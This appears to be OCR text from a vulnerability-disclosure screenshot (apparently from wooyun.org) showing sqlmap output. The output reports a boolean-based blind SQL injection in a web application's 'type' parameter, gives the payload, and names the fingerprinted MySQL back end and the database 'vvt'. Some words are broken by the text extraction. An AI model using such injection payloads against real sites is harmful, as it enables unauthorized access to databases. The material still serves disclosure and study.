 sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Parameter: type (GET)
    Type: boolean-based blind
    Title: MySQL >= 5.0 boolean-based blind - Parameter replace
    Payload: type=(SELECT (CASE WHEN (5430=5430) THEN 5430 ELSE 5430*(SELECT 54
0 FROM INFORMATION_SCHEMA.CHARACTER_SETS) END))&status=0&income=0&condition=cle
e&payment=0&cycle=0
---
[13:26:30] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.5.1
back-end DBMS: MySQL 5.0
[13:26:30] [INFO] fetching current database
[13:26:30] [INFO] resumed: vvt
current database:    'vvt'
www.wooyun.org